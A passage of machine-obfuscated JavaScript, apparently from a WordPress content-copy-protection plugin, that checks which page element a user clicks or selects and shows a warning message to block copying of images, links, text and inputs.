_0x23c1a3+_0x166100;},'lyNlU':_0x319803('BFf#',-0x1dc,-0x20e,0x360,0x272)+_0xc0c4e(0x3fd,0x7be,0xc9f,'H^Ge',0x5a6)+_0x1c23a3(0x576,'(svR',0xd5b,0xab9,0x94e)+_0x1c23a3(0xe6d,'Tw87',0x42f,0x1018,0xb3c),'qzTfN':function(_0x44a1f0,_0x50591c){return _0x44a1f0==_0x50591c;},'IUjfp':_0x186735(0xf21,0xb6c,'uSKg',0x1374,0xd6e)+_0x5db6b7(0xb32,'CrZn',0x709,0xc32,0xe22),'IeBRD':function(_0x24eacc,_0x4aa343){return _0x24eacc==_0x4aa343;},'KlaSI':function(_0x5144e1,_0x21d2c7){return _0x5144e1!==_0x21d2c7;},'rlZmP':_0xc0c4e(0x6c9,0x35c,-0x138,'Zl@y',0x68a),'SXSHu':_0x5db6b7(0x705,'wb*1',0x929,0x730,0xd05),'DvzoV':function(_0xa68fc1,_0xde7486){return _0xa68fc1(_0xde7486);},'RTgfq':_0x5db6b7(0x581,'7a]M',-0xf1,0xa88,0xa3d),'AHgtF':_0x1c23a3(0x845,'NiyB',0xea4,0x6ac,0x794),'SzzEr':_0xc0c4e(0x7aa,0xf1b,0x1403,'(svR',0x13b4)+_0x186735(0x986,0xdb0,'NiyB',0xe08,0xd15),'LTwPT':_0x1c23a3(0x9f6,'Z3Dp',0x2f5,0x61b,0x695),'hVUQF':function(_0x245f54,_0x3fc5fe){return _0x245f54==_0x3fc5fe;},'ijDNm':_0x319803('8[vh',0x719,0x4ce,0x4d6,0x35d),'KzSIw':function(_0x2c363e,_0x28ec19){return _0x2c363e==_0x28ec19;},'VFUSd':_0x319803('7kW!',0x79a,0xaf9,0x4bc,0x765),'mQRWR':_0x186735(0x1237,0x11a3,'nSq1',0x14ce,0x1227)+'LE','EwpSb':function(_0x277a3b,_0x2318da){return _0x277a3b==_0x2318da;},'WwwbR':_0x1c23a3(0x7a3,'EX#R',0xf12,0x674,0x818)+'ON','RooaF':function(_0x21ced4,_0x5c386d){return _0x21ced4==_0x5c386d;},'xHaSv':_0x186735(0x11e1,0x1026,'7a]M',0x113c,0x11cc)+'R','NCqLc':_0x319803('etmz',0x3b2,0x89e,0x7db,0x246)+'R','zcPig':function(_0x56e104,_0x4ae994){return _0x56e104==_0x4ae994;},'rqfmx':_0x1c23a3(0x6a6,'(svR',0xd74,0x670,0xa5f),'GaeCk':_0x1c23a3(0x2ce,'EvFV',-0x5a8,0x742,0x1ee),'xtwzm':function(_0x15b6de,_0x27e89c){return _0x15b6de!==_0x27e89c;},'JdrGb':_0x1c23a3(0xde5,'CrZn',0x14c4,0xd50,0xd40),'shZGz':function(_0x37c3e2,_0x235489){return _0x37c3e2===_0x235489;},'NbnVF':_0x5db6b7(-0x2e,'oG7K',0x3f5,-0x1d5,-0x3e8)};_0x1ae254[_0x1c23a3(0x1169,'Cwlm',0xaac,0xcd7,0xb70)](wccp_pro_log_to_console_if_allowed,_0x1ae254[_0x1c23a3(0x746,'Tw87',0xcea,0xc8e,0x6e4)],_0x1ae254[_0xc0c4e(0x5d1,0x5df,0x2d1,'WA6z',0xbbd)]);function _0x186735(_0x1709fe,_0x43a50f,_0x306225,_0x22d41d,_0x3f746b){return _0x2b6125(_0x306225,_0x43a50f-0xe1,_0x306225-0x21,_0x1709fe-0x5ef,_0x3f746b-0x12b);}_0x411b8e=_0x411b8e||window[_0xc0c4e(0x7ea,0x6bc,0x777,'vq)&',0x4cc)];if(_0x1ae254[_0x319803('yjAT',0x211,0xdc1,0x6d8,0x995)](_0x1ae254[_0x319803('BFf#',0xec3,0x156d,0x1208,0xc70)](apply_class_exclusion,_0x411b8e),_0x1ae254[_0x186735(0x750,0x225,'H^Ge',0x6e9,0x8dd)]))return!(0x1e*0xf2+0xc77*-0x1+0x1*-0xfe5);var _0x233ccd=_0x1ae254[_0x5db6b7(0x2bc,'nSq1',0x5ef,-0x127,0x8d6)];function _0xc0c4e(_0x30de5c,_0x200bd9,_0x574079,_0x133ecc,_0x98c76b){return _0x352721(_0x200bd9-0x495,_0x200bd9-0x6c,_0x574079-0x53,_0x133ecc,_0x98c76b-0x2c);}function _0x1c23a3(_0x1e6323,_0x188b80,_0x59af0d,_0x3dd88c,_0x544a8c){return _0xfc2a8b(_0x1e6323-0x8d,_0x188b80,_0x59af0d-0x1b9,_0x544a8c-0x24a,_0x544a8c-0x1af);}var _0x5ad886=_0x1ae254[_0x186735(0xc30,0xab1,'g6[M',0xece,0xc66)](_0x411b8e,null)?event[_0x319803('lKOa',0x1409,0x1178,0xd86,0x10e0)+_0xc0c4e(0x3a1,0x4dd,0x42a,'WA6z',0x45b)][_0x319803('TKEH',0x8ee,0x413,0x821,0x43b)+'me']:_0x411b8e[_0x319803('TKEH',-0x22a,0xbf1,0x565,0x6be)+'t'][_0xc0c4e(0xad4,0xee1,0xf20,'an]A',0x7ee)+'me'],_0x117667=_0x411b8e[_0x5db6b7(0xb96,'Z3Dp',0xf63,0xccc,0x10be)+'t']||_0x411b8e[_0xc0c4e(0x15b8,0xf93,0xc5d,'wb*1',0x1074)+_0xc0c4e(0xd0b,0x8dc,0xed7,'g8zd',0x2fc)],_0xc6789b='',_0x1ec4d4='';if(_0x1ae254[_0xc0c4e(0x6f6,0xd5f,0x10ee,'nex$',0x10b3)](_0x117667[_0x319803('Tw87',0xd73,0x99e,0x682,0x61)+_0x5db6b7(0xece,'BFf#',0x953,0xfb4,0xcaa)+_0xc0c4e(0x50e,0x48a,0x18c,'nSq1',0x4e)],null))_0xc6789b=_0x117667[_0x5db6b7(0x80f,'yjAT',0x144,0x718,0x93f)+_0xc0c4e(0x991,0xd46,0x1017,'Tw87',0x1426)+_0x319803('NiyB',0x6d4,0xf4d,0x866,0x301)][_0x1c23a3(0x6e1,'X)g7',0x8a,0x641,0x40e)+'me'];if(_0x1ae254[_0x186735(0x118c,0x15ed,'CrZn',0xda2,0xe38)](_0x117667[_0xc0c4e(0xf00,0x877,0xe8a,'X)g7',0x471)+_0x186735(0x719,0xe54,'EvFV',0x922,0x1bb)+_0x319803('1uf#',0x43c,0xc88,0x762,0x3a)],null))_0x1ec4d4=_0x117667[_0xc0c4e(0xb0b,0x6d3,0x5ba,'Cwlm',0x3f6)+_0x186735(0x7b0,0x872,'g8zd',0x4f7,0x1ea)+_0x1c23a3(0xb6a,'EX#R',0x952,0xdec,0xd9b)][_0x319803('uSKg',0xce3,0xd87,0xba4,0x464)+_0x1c23a3(0xd6c,'etmz',0xdfd,0xce4,0x982)+_0x1c23a3(0xb14,'nex$',0xaa9,0xa27,0x810)][_0x1c23a3(0xb79,'*B2s',0x11d8,0x43c,0xa61)+'me'];var _0x4972d9=_0x1ae254[_0x319803('NiyB',0x1337,0x498,0xbfd,0xf1d)];if((_0x1ae254[_0x186735(0x1058,0x91f,'esKD',0x15de,0x10b0)](_0x5ad886,_0x1ae254[_0xc0c4e(0x15a4,0x11aa,0xb48,'Tw87',0x12f1)])||_0x1ae254[_0x1c23a3(0x757,'NiyB',0x42e,0x8e5,0x6c3)](_0x5ad886,_0x1ae254[_0x319803('7a]M',0x857,-0x14a,0x38b,0x383)]))&&_0x1ae254[_0x186735(0xcc1,0x1041,'X)g7',0x11af,0xdc7)](_0x4972d9,_0x1ae254[_0xc0c4e(0x304,0x72e,0x76b,'nSq1',0x106)])){if(_0x1ae254[_0x1c23a3(0x4e7,'BFf#',0x831,-0x460,0x306)](_0x1ae254[_0x186735(0x865,0x366,'g6[M',0xd80,0xc02)],_0x1ae254[_0x1c23a3(0x5ce,'UUbr',0x890,0x1474,0xce3)])){if(_0x1ae254[_0x319803('Cwlm',0x88c,0x1134,0xefc,0x167c)](_0x17acd6,''))_0x1ae254[_0x1c23a3(-0x1cb,'wHy(',0x198,0x54c,0x195)](_0x9697fb,_0x541a7e);return!(-0x336+-0x1073+0x13aa);}else{if(_0x1ae254[_0x5db6b7(0x89d,'p]kc',0xe4f,0xd90,0x5d0)](alertMsg_IMG,''))_0x1ae254[_0x186735(0x635,0x119,'1uf#',0x9c8,0x9f4)](show_wccp_pro_message,alertMsg_IMG);return!(-0x1*0x1c21+0x1*0xd13+0xf0f);}}else{if(_0x1ae254[_0x5db6b7(0x8b5,'g[J3',0x460,0x8cf,0x81b)](_0x1ae254[_0xc0c4e(0xa9,0x823,0x9a9,'EX#R',0x585)],_0x1ae254[_0x5db6b7(0x5d3,'7UlI',0xb60,0x135,0x58c)]))_0x233ccd=_0x1ae254[_0x186735(0xbad,0x6e2,'CrZn',0x119d,0x10ae)](_0x233ccd,_0x1ae254[_0x5db6b7(0xd24,'7UlI',0x87f,0xb52,0x1239)]);else{var _0x149a3b=_0x1ae254[_0xc0c4e(0x118a,0xdfa,0x6f4,'*B2s',0xdd6)][_0xc0c4e(0x8d5,0xe9a,0x8b4,'uSKg',0xd14)]('|'),_0x2bf463=0xcc*-0x9+0x16*-0x175+0x273a;while(!![]){switch(_0x149a3b[_0x2bf463++]){case'0':try{var _0x4c4d5a=_0x5451da[_0x186735(0x1351,0x1a17,'7UlI',0x1398,0x1280)+_0x5db6b7(0x73e,'$y*N',0x30b,0xbe4,0xe12)+'d'](_0x1ae254[_0xc0c4e(0x16c6,0x1205,0xc63,'nSq1',0x15e0)]),_0x46e822=_0x4c4d5a?_0x1ae254[_0x1c23a3(-0x86,'uSKg',-0xf0,0xb0f,0x598)]:_0x1ae254[_0x186735(0x1178,0x184f,'wHy(',0x1672,0xc6d)];_0x24a202[_0x5db6b7(0x9d6,'Ng2*',0x327,0x83e,0x812)](_0x1ae254[_0x186735(0x1211,0xdf3,'#cC$',0x1270,0x17fe)](_0x1ae254[_0x1c23a3(0x3c1,'$Grl',0x4c7,0x2fe,0x937)],_0x46e822));}catch(_0x4248e8){_0x4fe0bb[_0x1c23a3(0x69c,')MyP',0x4,-0x267,0x15c)](_0x1ae254[_0x319803('*B2s',0x938,0xbea,0x809,0xa33)],_0x4248e8);}continue;case'1':var _0x5df752=_0x35ea5e[_0x186735(0x10ad,0xb8d,'esKD',0xd5d,0x157f)+_0xc0c4e(0xda,0x772,0xda6,'wHy(',0x653)+_0xc0c4e(0x355,0x766,0xcd,'udv(',0x6c8)](_0x1ae254[_0x5db6b7(0x677,'Tw87',0xc1c,0xda8,0x810)]);continue;case'2':_0x5df752[_0x5db6b7(0x4d3,'lsS[',-0x1de,0x13f,0x4ff)+'t']();continue;case'3':_0x5df752[_0x1c23a3(0x10c,'CrZn',0x776,0x582,0x5a9)]=_0x542050;continue;case'4':_0x51bcb7[_0x1c23a3(0xb90,'*B2s',0xbc0,0x3c9,0x7dd)][_0x5db6b7(0x130,'q^8T',-0x2f,0x7af,0x82d)+_0x1c23a3(0x985,'vu%V',0x7bc,0xbd0,0x443)+'d'](_0x5df752);continue;case'5':_0x6bac57[_0x1c23a3(0xbef,'EvFV',0x655,0xa8c,0x471)][_0xc0c4e(0x5ba,0x76f,0x835,'$Grl',0x395)+_0x186735(0x1222,0xa95,'H^Ge',0x15ca,0x14e7)+'d'](_0x5df752);continue;case'6':_0x5df752[_0x319803('Ng2*',0xa91,0xdf3,0xf8c,0xb99)]();continue;}break;}}}_0x4972d9=_0x1ae254[_0x1c23a3(0x15e2,'z$RJ',0xecf,0xa29,0xeb5)];if((_0x1ae254[_0x1c23a3(0x68c,'uSKg',0x3aa,0x101b,0x8a1)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0x1075,0xb42,0x123d,0x125e)])||_0x1ae254[_0xc0c4e(0x467,0x50d,0xc6a,'H^Ge',-0x1df)](_0x5ad886,_0x1ae254[_0x5db6b7(0xe6e,'esKD',0xcc3,0x1127,0x104f)])||_0x1ae254[_0x1c23a3(0x3b9,'z$RJ',0xbe,0x3ae,0x718)](_0x5ad886,_0x1ae254[_0x319803('NiyB',0x411,0xbe6,0x68c,0xb5c)]))&&_0x1ae254[_0xc0c4e(-0xcb,0x496,0x88,'vu%V',0xbd6)](_0x4972d9,_0x1ae254[_0x186735(0x5a6,0xd4,'6S$%',0x7f,0x930)])){if(_0x1ae254[_0x186735(0xd06,0x11c5,'an]A',0xe92,0xa90)](_0x1ae254[_0x186735(0x1126,0x1446,'nSq1',0xe1c,0x12dc)],_0x1ae254[_0x5db6b7(0xeb7,'9@B&',0xa92,0x10f1,0xa5f)])){if(_0x1ae254[_0x1c23a3(0x1314,'wb*1',0x690,0x126e,0xcdd)](alertMsg_VIDEO,''))_0x1ae254[_0x319803('vq)&',0xb6f,0xce7,0x60a,0xcdb)](show_wccp_pro_message,alertMsg_VIDEO);return!(0x155a+0xd*0x5e+-0x1a1f);}else{var _0xa331aa=_0x1ae254[_0x1c23a3(0xae1,'g[J3',0x5d5,0xa01,0x78b)][_0x5db6b7(0x762,'Z3Dp',0x2ee,0x5ff,0x9cb)]('|'),_0x589c53=-0x1*-0xaf9+-0x1e34+0x133b;while(!![]){switch(_0xa331aa[_0x589c53++]){case'0':var _0x239f42=_0x4d2807[_0x13cef3];continue;case'1':_0x9b67f7[_0x319803('Cwlm',0xd3c,0x6be,0x9d7,0x790)+_0x5db6b7(0x448,'NiyB',0x87c,-0x76,-0x2a3)]=_0xbb2367[_0x319803('an]A',0xa2b,0xda7,0x10e0,0x165f)+_0xc0c4e(0x5f7,0x757,0x549,'g8zd',0xd2d)][_0x319803('g[J3',0xc09,0x14b,0x843,0xf99)](_0xbb2367);continue;case'2':_0x9b67f7[_0xc0c4e(0x3b5,0x92d,0xa58,'Z3Dp',0x229)+_0x186735(0x820,0x22b,'nSq1',0x798,0xb93)]=_0x297d75[_0x5db6b7(-0x46,'EvFV',-0x319,0x429,-0x4f3)](_0x217f54);continue;case'3':var _0xbb2367=_0x458afe[_0x239f42]||_0x9b67f7;continue;case'4':_0x537d51[_0x239f42]=_0x9b67f7;continue;case'5':var _0x9b67f7=_0x1b7a20[_0x186735(0x62b,0xec,'Tw87',0x413,0x80b)+_0x5db6b7(0x4fb,'wb*1',-0x18a,0xc0a,0x6a1)+'r'][_0x319803('yjAT',0x273,-0xce,0x3dc,0xb20)+_0x1c23a3(0x6c4,'7kW!',0x5f5,0x5a5,0x3bb)][_0xc0c4e(0xe80,0x956,0x2d2,'#cC$',0x673)](_0x3847a3);continue;}break;}}}else{if(_0x1ae254[_0x319803('vq)&',0x9e9,0x15e9,0xeee,0xa77)](_0x1ae254[_0x5db6b7(0xb94,'q^8T',0xdc9,0x11b5,0xa90)],_0x1ae254[_0x186735(0xaa3,0xcac,'vq)&',0xeeb,0x300)]))return'IE';else _0x233ccd=_0x1ae254[_0x186735(0xa59,0xb39,'Z3Dp',0xfc1,0xcb7)](_0x233ccd,_0x1ae254[_0x1c23a3(0xf92,'q^8T',0xcc3,0x92d,0xd1b)]);}_0x4972d9=_0x1ae254[_0x1c23a3(0x1120,'#cC$',0xf0b,0x1177,0xaad)];function _0x319803(_0x2748db,_0x48a487,_0x5260fc,_0x326ec,_0x2f83b8){return _0x4aaa91(_0x2748db-0x84,_0x48a487-0x120,_0x326ec- -0x21e,_0x2748db,_0x2f83b8-0x1c8);}if((_0x1ae254[_0xc0c4e(0x136f,0xf61,0xc30,'1uf#',0xcf0)](_0x5ad886,'A')||_0x1ae254[_0x1c23a3(0x7a6,'g8zd',0xf11,0xbc0,0xe82)](_0x5ad886,_0x1ae254[_0x186735(0x1138,0x1551,'z$RJ',0x1741,0x164a)])||_0x1ae254[_0xc0c4e(0x69c,0x505,0x19a,'*B2s',-0xf2)](_0xc6789b,'A')||_0x1ae254[_0x1c23a3(0x7dd,'X)g7',-0x371,0x5bc,0x24f)](_0x1ec4d4,'A'))&&_0x1ae254[_0xc0c4e(0x467,0xb8d,0xafd,'Cwlm',0xd97)](_0x4972d9,_0x1ae254[_0xc0c4e(0x896,0xb6b,0x12a4,'yjAT',0x4b9)])){if(_0x1ae254[_0x1c23a3(0xdb,'(svR',0xcf4,0xa20,0x68f)](_0x1ae254[_0x1c23a3(0x5d7,'BFf#',0x9e0,0x6be,0x480)],_0x1ae254[_0x5db6b7(0x1cb,'CrZn',0x1d7,0x64d,0x336)])){_0x1fe1ab=_0x4eecce[_0x319803('z$RJ',0x8ef,0x9c1,0xee4,0x131d)+_0x319803('(svR',0x3b5,0x18b,0x549,0xa6a)+'te'](_0x1ae254[_0xc0c4e(0x96f,0xb24,0xc05,'uOXl',0x7af)]);if(_0x1ae254[_0xc0c4e(0xaef,0xb9d,0x476,'$y*N',0x551)](typeof _0x555a4c[_0xc0c4e(0x10f5,0xc7e,0x108d,'wHy(',0x7dc)+_0xc0c4e(0xda2,0x8a4,0x50f,'etmz',0x382)+'te'],_0x1ae254[_0x1c23a3(-0xa9,'CrZn',-0x506,0x19f,0x16d)])){if(_0x45aefe[_0x1c23a3(0x53f,'7UlI',0xab6,0xb12,0xbaf)+_0x5db6b7(0x30,'EvFV',0x1d0,0x327,0x20e)+'te'](_0x1ae254[_0x5db6b7(0xc2d,'g8zd',0x7dc,0xec0,0x51d)]))_0x49eeff=!(-0x2d6+-0xd*-0x238+-0x1a02);}}else{if(_0x1ae254[_0x1c23a3(0x1311,'#cC$',0x6b2,0xade,0xdd5)](alertMsg_A,''))_0x1ae254[_0xc0c4e(0x2b5,0x5a8,0x6c7,'7kW!',0x348)](show_wccp_pro_message,alertMsg_A);return!(-0x160e+-0x7bb*0x2+0x2585);}}else{if(_0x1ae254[_0x5db6b7(0x330,'1uf#',0x576,0x231,0x7fa)](_0x1ae254[_0xc0c4e(0xa41,0xed7,0x1626,'6S$%',0x9d5)],_0x1ae254[_0x5db6b7(0x56f,'uSKg',0xb48,0x88a,0xa5f)])){_0x233ccd=_0x1ae254[_0x5db6b7(0x862,'(svR',0x939,0x2fe,0x166)](_0x233ccd,'A,');if(_0x1ae254[_0x1c23a3(0x302,'wHy(',0x4e5,0xa8a,0x4a5)](_0xc6789b,'A')||_0x1ae254[_0x5db6b7(0x36a,'TKEH',0xab9,0x8c5,0x285)](_0x1ec4d4,'A'))_0x5ad886='A';}else _0x1ae254[_0xc0c4e(0x139,0x8d8,0x4fa,'8[vh',0xf67)](_0x5253b2,_0x294f40),_0x39095a=null;}_0x4972d9=_0x1ae254[_0x186735(0x669,0x3f6,'Cwlm',0x140,0xa3b)];if((_0x1ae254[_0x1c23a3(0x3b3,'Ng2*',0xbb6,0x253,0x815)](_0x5ad886,'P')||_0x1ae254[_0x186735(0x8c3,0xf5b,'TKEH',0xbc0,0xd96)](_0x5ad886,'B')||_0x1ae254[_0x186735(0xd27,0x773,'TKEH',0xa88,0x950)](_0x5ad886,_0x1ae254[_0x5db6b7(0xd6e,'(svR',0x8b3,0xdb5,0x1048)])||_0x1ae254[_0x186735(0x86f,0x9a5,'g6[M',0x24e,0x75c)](_0x5ad886,'LI')||_0x1ae254[_0xc0c4e(0x1264,0x11ff,0xf6e,'q^8T',0xa6f)](_0x5ad886,'UL')||_0x1ae254[_0x5db6b7(0xead,'etmz',0xa02,0x1524,0x154c)](_0x5ad886,_0x1ae254[_0x1c23a3(0xadd,'TKEH',0xbbd,0x6fe,0xb59)])||_0x1ae254[_0x5db6b7(0x798,'z$RJ',0x866,0x7a5,0xb73)](_0x5ad886,'OL')||_0x1ae254[_0x319803('Cwlm',0xad7,0x895,0xbf9,0x1197)](_0x5ad886,_0x1ae254[_0x5db6b7(0x87c,'p]kc',0x777,0x29c,0xe6d)])||_0x1ae254[_0xc0c4e(0x9d4,0xdf2,0x1220,'wb*1',0x83a)](_0x5ad886,'TH')||_0x1ae254[_0x1c23a3(0x841,'g[J3',0xce1,0x912,0xfb4)](_0x5ad886,'TR')||_0x1ae254[_0x1c23a3(0x66b,'vq)&',0x239,-0xb7,0x1a7)](_0x5ad886,'TD')||_0x1ae254[_0xc0c4e(-0x38b,0x3c3,-0x102,'q^8T',0x34c)](_0x5ad886,_0x1ae254[_0x1c23a3(-0x35e,'Ng2*',0x6bb,-0x374,0x2bc)])||_0x1ae254[_0x319803('Cwlm',0xa8d,0x97c,0xa95,0x61e)](_0x5ad886,'EM')||_0x1ae254[_0xc0c4e(0x936,0x7da,0x167,'Ng2*',0x42d)](_0x5ad886,_0x1ae254[_0x5db6b7(0xa9d,'udv(',0x3db,0x97f,0x108b)])||_0x1ae254[_0x319803('Cwlm',0x1243,0x846,0xe58,0xa65)](_0x5ad886,'I')||_0x1ae254[_0x319803('TKEH',0xf91,0xd1e,0x9fa,0x6a6)](_0x5ad886,_0x1ae254[_0x5db6b7(0x43d,'BFf#',0x468,0x2ae,-0x30)]))&&_0x1ae254[_0x186735(0xfd4,0x914,'NiyB',0x100b,0x918)](_0x4972d9,_0x1ae254[_0x186735(0xbaa,0x11b2,')MyP',0x811,0xf3c)])){if(_0x1ae254[_0x186735(0xd3b,0x10bf,'Zl@y',0x6e4,0x66c)](_0x1ae254[_0x186735(0xa47,0xbed,'oG7K',0xf0a,0x305)],_0x1ae254[_0xc0c4e(0x8ea,0xc71,0xd05,'g8zd',0xdd3)])){if(_0x1ae254[_0x5db6b7(0x7ee,'NiyB',0x77b,0x24b,0x368)](alertMsg_PB,''))_0x1ae254[_0x319803('an]A',-0xd8,-0x2eb,0x3f6,0x6e7)](show_wccp_pro_message,alertMsg_PB);return!(0x2400+0x1*-0xba2+-0x185d);}else return _0x1ae254[_0x319803('WA6z',0x9f6,0x126b,0xeab,0x1459)](_0x34f98b,_0x1ae254[_0x5db6b7(0x91e,'lKOa',0x310,0xd35,0xaaa)]),!(0x1a6*-0xc+-0x181f+-0x2be8*-0x1);}else{if(_0x1ae254[_0xc0c4e(0xd40,0xe69,0x82a,'wHy(',0x131c)](_0x1ae254[_0x186735(0x65d,0x9c5,'UUbr',0x6d7,0x81)],_0x1ae254[_0xc0c4e(0xeeb,0xd3f,0xd5f,'g[J3',0x9c3)])){const _0x21edcf=_0x1ae254[_0xc0c4e(0x705,0x7d7,0xbba,'yjAT',0xd41)](_0x5b0cba,'p');_0x1ae254[_0xc0c4e(0x9bb,0xa59,0x2e0,'1uf#',0x696)](_0x167903,_0x1ae254[_0x5db6b7(0x5fd,'Tw87',0x759,0xd44,0xbce)],_0x1ae254[_0x186735(0x1167,0x1433,'WA6z',0xc29,0x13e5)](_0x1ae254[_0x5db6b7(0x7e9,'etmz',0xc02,0x2a5,0x1b9)],_0x21edcf[_0x5db6b7(0x98f,'9@B&',0xb6f,0xf9c,0xf8a)](_0x1ae254[_0x186735(0x91d,0x102f,'wb*1',0xde6,0xce1)])?.[_0xc0c4e(0x161,0x65f,0x302,'g6[M',0x16e)+_0x5db6b7(0xe13,'Z3Dp',0x11d2,0x1525,0x1332)]()[_0x319803('8[vh',0x16ad,0x99f,0x10a3,0x170c)+_0xc0c4e(0x575,0xc7f,0xa9e,'p]kc',0x11a9)+'e']()));const _0x1cea6a=_0x21edcf[_0x186735(0x1248,0xcdb,'TKEH',0xcfe,0xb92)](_0x1ae254[_0x1c23a3(0x1267,'vq)&',0xbea,0x8e9,0xe50)])?.[_0xc0c4e(0x486,0x7df,0x3f6,'lKOa',0x58a)+_0x186735(0xc70,0xcaf,'wb*1',0x1129,0x820)]()[_0x319803('$Grl',0x337,0x8b,0x7a2,0x957)+_0x5db6b7(0x17c,'7UlI',0x4a0,0x561,0x790)+'e']();_0x1ae254[_0xc0c4e(0x110a,0xc8b,0xe2b,'lsS[',0xd58)](_0x1cea6a,_0x1ae254[_0x1c23a3(0x624,'g6[M',-0x5e3,-0x236,0x11b)])&&_0x1ae254[_0xc0c4e(0x12c5,0xc98,0x98d,'7UlI',0x8e6)](_0x1e3406);}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x1398,0xa03,0xfb1,0x1044)](_0x233ccd,_0x1ae254[_0x319803('TKEH',0x5f3,0x8dc,0x748,0xa00)]);}_0x4972d9=_0x1ae254[_0xc0c4e(0x4b7,0xb1b,0xdd1,'etmz',0xc3f)];if((_0x1ae254[_0xc0c4e(0x1129,0xa69,0xe75,'oG7K',0x7ac)](_0x5ad886,_0x1ae254[_0xc0c4e(0x1100,0xe2d,0x1424,'X)g7',0xe35)])||_0x1ae254[_0x319803('NiyB',0xbf8,0x72d,0x61d,0x9ef)](_0x5ad886,_0x1ae254[_0xc0c4e(0x677,0x3f9,0x981,'TKEH',0x25c)]))&&_0x1ae254[_0x1c23a3(0x1380,'lKOa',0x74c,0x13b1,0xd5e)](_0x4972d9,_0x1ae254[_0x186735(0x12fc,0x179d,'oG7K',0xd88,0x17a2)])){if(_0x1ae254[_0x1c23a3(0x286,'WA6z',0xa21,0x730,0x58f)](_0x1ae254[_0x1c23a3(0x11e,'Tw87',0x150,0x500,0x32f)],_0x1ae254[_0x186735(0x1107,0xe29,'7UlI',0xb73,0x9e0)])){_0x1ae254[_0x5db6b7(0x61f,'*B2s',0xa9c,0x64d,0x8a3)](_0x5c51c8,_0x1ae254[_0xc0c4e(0xd43,0x1081,0x14e6,'q^8T',0xc6e)],_0x1ae254[_0x5db6b7(-0x18,'#cC$',-0x512,-0x40c,-0x498)]);const _0xfc107f=_0x35ebee||_0x4f2d2d[_0x186735(0x1444,0x102c,'$y*N',0x1a52,0x17de)],_0x145386=_0xfc107f[_0x1c23a3(0xb4e,'8[vh',0xced,0xa74,0xd5c)+'t']||_0xfc107f[_0x1c23a3(0xb44,'WA6z',0x953,0x6cd,0xca2)+_0x1c23a3(0x9c5,'6S$%',0xbef,0x72b,0x72e)];_0x514983=_0x151e5e[_0x319803('UUbr',0xef8,0x1291,0xfd7,0x116e)][_0xc0c4e(0x1489,0xe13,0xd50,'an]A',0xddd)+_0x1c23a3(0x999,'g[J3',0xc9e,0xfa5,0xbb5)][_0x319803('7a]M',0xa73,0xe2d,0xb77,0x9b1)+_0x319803('Z3Dp',0x11db,0xc8a,0x10d5,0x142c)],_0x5b8343=_0x17f490[_0xc0c4e(0x10cd,0xeb5,0x131e,'vq)&',0xded)+_0x5db6b7(0xb5a,'CrZn',0x89e,0xcf3,0x101a)+'e']();if(!_0x1ae254[_0x1c23a3(0xc63,'H^Ge',0xed9,0x780,0x7f4)](_0xb2bfbb))_0xfc107f[_0x186735(0x838,0xeb8,'vu%V',0x567,0x63c)+_0x319803('9@B&',0xa23,-0x187,0x3f9,0x56c)+_0x1c23a3(0x5d6,'Ng2*',0x7c8,0x6c6,0x9f3)]();!_0x16e727&&(_0xc02e09=_0x1ae254[_0xc0c4e(0x875,0x836,0xdd9,'oG7K',0xe33)](_0x4db89f,_0xfa562a,_0x821ef9));}else{if(_0x1ae254[_0x319803('uOXl',0x6f6,0x67,0x677,0x165)](alertMsg_INPUT,''))_0x1ae254[_0x319803('wHy(',0xc12,0x832,0xc2b,0xb55)](show_wccp_pro_message,alertMsg_INPUT);return!(0xa97*0x1+-0x2403+0x196d);}}else{if(_0x1ae254[_0x1c23a3(0x801,'9@B&',0xb8a,0x746,0xb19)](_0x1ae254[_0x1c23a3(0x54d,')MyP',-0x280,0x6b1,0x1bd)],_0x1ae254[_0xc0c4e(0x3e0,0xb5c,0xfee,'p]kc',0x700)]))return _0x1ae254[_0x186735(0xa78,0x4d3,'lsS[',0xf71,0x10df)](_0xf1cf2b,_0x1ae254[_0x5db6b7(0xc0c,'7kW!',0xa26,0xc18,0xff0)]),!(0x19a0+-0xa9*-0x1+-0x1a48);else _0x233ccd=_0x1ae254[_0x5db6b7(0xc0e,'WA6z',0xdfb,0x9c0,0xbde)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf31,0xea4,0x1542,'EX#R',0x1288)]);}_0x4972d9=_0x1ae254[_0x5db6b7(0x110,'Cwlm',0x4db,-0x5e2,0x5aa)];if((_0x1ae254[_0x5db6b7(0xc26,'nex$',0xbb3,0xaf8,0x12c1)](_0x5ad886,'H1')||_0x1ae254[_0x319803('uOXl',0x15a8,0xa69,0xef4,0xb3f)](_0x5ad886,'H2')||_0x1ae254[_0x319803('7kW!',0xec3,0xf8c,0xd83,0xf98)](_0x5ad886,'H3')||_0x1ae254[_0x1c23a3(0x3e9,'p]kc',-0x8e,0x33f,0x157)](_0x5ad886,'H4')||_0x1ae254[_0x1c23a3(0x9a4,'6S$%',0x129b,0x14c7,0xeb2)](_0x5ad886,'H5')||_0x1ae254[_0xc0c4e(-0x21c,0x393,0x2c9,'q^8T',0x2ef)](_0x5ad886,'H6')||_0x1ae254[_0x5db6b7(0xa02,'Cwlm',0x94a,0xe4c,0xbeb)](_0x5ad886,_0x1ae254[_0x1c23a3(0x557,'Cwlm',-0x39d,0x642,0x88)])||_0x1ae254[_0x1c23a3(0x2aa,'wHy(',0xbf4,0x975,0xa48)](_0x5ad886,_0x1ae254[_0x1c23a3(0x1344,'#cC$',0x115e,0x10d4,0xf3e)]))&&_0x1ae254[_0x186735(0xdd1,0x1293,'Zl@y',0xc06,0x1376)](_0x4972d9,_0x1ae254[_0x1c23a3(0x6e3,'an]A',0xc83,0x1452,0xd45)])){if(_0x1ae254[_0x1c23a3(0x96f,')MyP',0xe21,0x1308,0xc6c)](_0x1ae254[_0x186735(0xe7a,0xcc3,'g[J3',0x1164,0x13dd)],_0x1ae254[_0x5db6b7(0x71,'UUbr',0xf4,-0x6e6,0x377)])){var _0x24b75c={'JfOaW':function(_0x6387ae,_0x58e527){function _0x364a58(_0x5bbc1a,_0x18bf5f,_0xacd266,_0x4a1891,_0x49f30a){return _0x186735(_0xacd266- -0x69e,_0x18bf5f-0x1ba,_0x4a1891,_0x4a1891-0x14d,_0x49f30a-0x1b9);}return 